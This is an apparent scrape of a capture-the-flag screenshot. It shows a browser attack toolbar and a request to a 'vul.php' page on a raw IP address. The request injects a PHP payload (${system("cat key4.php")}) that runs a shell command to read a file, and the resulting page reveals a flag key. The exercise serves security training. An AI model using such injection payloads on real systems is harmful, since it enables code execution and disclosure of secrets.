 Load URL
view-source:http://150.158.27.164:1084/start/vul.php?a=${system("cat key4.php")}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <?php
2 $key4 = "key4:gjpm4ayr"
3 ?><code><span style="color: #000000">
4 <span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br />
5 </span>
6 </code>